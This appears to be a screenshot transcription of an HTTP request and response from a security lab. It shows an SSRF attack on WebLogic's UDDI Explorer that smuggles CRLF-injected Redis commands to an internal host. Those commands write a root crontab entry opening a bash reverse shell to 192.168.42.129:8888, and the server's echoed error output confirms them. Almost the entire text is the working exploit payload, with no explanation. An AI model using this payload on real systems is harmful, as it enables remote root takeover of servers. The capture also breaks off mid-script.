 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname
=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=S
earch&operator=http://172.21.0.2:6379/attack%0D%0A%0D%0Aset+1+%22%5cn
%5cn%5cn%5cn*+*+*+*+root+bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.42.129
%2f8888+0%3e%261%5cn%5cn%5cn%5cn%22%0D%0Aconfig+set+dir+%2fetc%2f%0D%
0Aconfig+set+dbfilename+crontab%0D%0Asave%0D%0A HTTP/1.1
Host: 192.168.42.128:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|ht
tp://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xm
ethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=1KpJpshckzk6tdxJ1VDTnlcz7T22wZQfpXHksLldcc2dVNkVs1vJ!-1158
577435
Response
Raw Headers Hex HTML Render
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.21.0.2:6379/attack
set 1 &quot;\n\n\n\n* * * * root bash -i &gt;&amp;
/dev/tcp/192.168.42.129/8888 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = wind
}
字节脉搏实验室